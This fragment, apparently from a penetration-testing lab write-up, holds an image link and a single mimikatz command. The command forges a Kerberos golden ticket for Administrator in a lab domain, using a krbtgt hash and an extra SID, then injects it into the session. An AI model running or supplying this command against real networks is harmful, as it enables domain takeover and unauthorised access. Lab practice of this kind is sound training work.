 .\mimikatz.exe "privilege::debug" "kerberos::golden /user:Administrator /domain:lab.trusted.vl /sid:S-1-5-21-3576695518-347000760-3731839591-519 /krbtgt:c7a03c565c68c6fac5f8913fab576ebd /sids:S-1-5-21-3576695518-347000760-3731839591-519 /ptt" "exit"